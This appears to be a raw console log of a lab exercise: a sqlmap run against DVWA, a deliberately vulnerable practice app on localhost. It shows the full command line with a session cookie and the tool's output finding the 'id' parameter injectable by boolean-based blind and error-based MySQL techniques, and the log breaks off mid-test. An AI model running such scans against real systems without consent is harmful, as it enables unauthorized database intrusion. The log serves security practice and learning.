 C:\Python26\sqlmap>sqlmap.py -u "http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/?id=id%3D1&Submit=Submit#" --cookie="security=low;PHPSESSID=ob0bq1lqdc8lmevehkdr5e0fu2" --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.10.21#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:02:54 /2021-11-01/
[00:02:54] [INFO] testing connection to the target URL
[00:02:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:02:54] [INFO] testing if the target URL content is stable
[00:02:55] [INFO] target URL content is stable
[00:02:55] [INFO] testing if GET parameter 'id' is dynamic
[00:02:55] [WARNING] GET parameter 'id' does not appear to be dynamic
[00:02:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:02:55] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[00:02:55] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:02:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:02:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:02:55] [INFO] testing 'Generic inline queries'
[00:02:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:02:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:02:56] [WARNING] reflective value(s) found and filtering out
[00:02:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[00:02:56] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[00:02:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:02:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:02:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:02:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:02:56] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:02:57] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[00:02:57] [INFO] testing 'MySQL inline queries'
[00:02:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'